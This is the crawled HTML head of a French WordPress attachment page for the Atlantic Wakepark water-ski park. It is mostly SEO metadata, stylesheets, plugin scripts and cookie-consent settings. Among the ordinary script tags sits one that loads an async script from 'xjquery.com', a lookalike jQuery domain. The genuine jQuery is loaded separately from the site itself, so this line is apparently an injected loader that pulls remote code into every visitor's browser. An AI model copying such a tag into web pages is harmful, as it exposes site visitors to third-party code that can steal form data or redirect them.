

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/
body_size: 23458
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>27857980_1530792877017718_5701938337734803453_n.png - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="27857980_1530792877017718_5701938337734803453_n.png - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/","url":"https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/","name":"27857980_1530792877017718_5701938337734803453_n.png - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2018/12/27857980_1530792877017718_5701938337734803453_n.png","datePublished":"2018-12-10T21:18:04+00:00","dateModified":"2018-12-10T21:18:04+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2018/12/27857980_1530792877017718_5701938337734803453_n.png","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2018/12/27857980_1530792877017718_5701938337734803453_n.png","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Atlantic WakePark&#8230;","item":"https://www.atlanticwakepark.com/atlantic-wakepark-4/"},{"@type":"ListItem","position":3,"name":"27857980_1530792877017718_5701938337734803453_n.png"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"fb71319f76","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"a1e42cddf4","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
